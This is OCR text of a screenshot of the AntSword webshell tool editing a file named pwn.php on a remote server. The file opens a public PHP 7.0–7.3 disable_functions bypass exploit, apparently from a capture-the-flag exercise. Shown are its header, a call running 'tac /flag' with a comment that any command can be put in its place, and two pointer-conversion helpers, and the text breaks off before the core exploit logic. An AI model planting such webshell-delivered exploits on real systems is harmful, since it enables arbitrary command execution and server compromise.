 AntSword 编辑 窗口 调试
47.98.117.93
编辑: /var/www/html/pwn.php
/var/www/html/pwn.php 刷新 高亮 用此编码打开 保存
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("tac /flag"); // 可替换成需要执行的命令
12
13 function pwn($cmd) {
14 global $abc, $helper;
15
16 function str2ptr(&$str, $p = 0, $s = 8) {
17 $address = 0;
18 for($j = $s-1; $j >= 0; $j--) {
19 $address <<= 8;
20 $address |= ord($str[$p+$j]);
21 }
22 return $address;
23 }
24
25 function ptr2str($ptr, $m = 8) {
26 $out = "";
27 for ($i=0; $i < $m; $i++) {
28 $out .= chr($ptr & 0xff);
29 $ptr >>= 8;
30 }
31 return $out;
32 }
33